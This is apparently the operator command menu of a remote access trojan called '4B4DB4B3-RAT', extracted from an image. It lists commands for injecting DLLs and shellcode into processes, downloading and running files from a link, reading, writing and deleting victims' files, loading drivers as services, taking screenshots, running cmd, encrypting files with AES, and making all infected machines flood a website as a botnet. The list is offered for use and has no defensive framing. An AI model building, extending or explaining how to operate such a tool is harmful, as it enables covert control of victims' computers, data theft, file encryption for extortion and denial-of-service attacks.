 Hello! 4B4DB4B3-RAT was activated!
Commands:
Process manager:
/user[ID] processes - get process list
/user[ID] closeproc [processname.exe] - close process
/user[ID] inject_dll [processname.exe] [C:\Path\To\File.dll] - Inject dll in process
/user[id] inject_shell [processname.exe] [shellcode] - Inject shellcode in process
Auxiliary:
/user[ID] loader [LINK] [PATH] - upload file from [LINK] to [PATH]
/user[ID] run [PATH] [ARGS] - run file from [PATH] with arguments [ARGS]
Jokes:
/user[ID] disable pc - disable computer of user
/user[ID] close - close rat
/user[ID] disable display - disable display user
File manager:
/user[ID] dir show [C:\Folder] - show files and folders in directory
/user[ID] dir read [C:\Path\To\File.txt] - read file
/user[ID] dir write [C:\Path\To\File.txt] [Text] - write text to a file
/user[ID] dir del_file C:\Path\To\File.exe - delete file in directory
Service manager:
/user[ID] service show - show all services in system
/user[ID] service add [Name] [DisplayName] [C:\ProgramData\yourdriver.sys] [Type-Driver] [Start-Type] - load driver to system
/user[ID] service delete [NameService] - delete service from system
/user[ID] service stop [NameService] - stop the running service
/user[ID] service start [NameService] - start the stopped service
Screen manager:
/user[ID] screenshot - take screenshot and send you
BotNet:
/botnet start [url] - all users send requests on site
/botnet stop - stop sending requests
CMD manager:
/user[ID] system [arguments] - run cmd with arguments
File cryptor:
/user[ID] filecrypt [PATH] [KEY] - crypt file with AES256
/user[ID] filedecrypt [PATH] [KEY] - decrypt file with AES256
RAT:
/online - show online users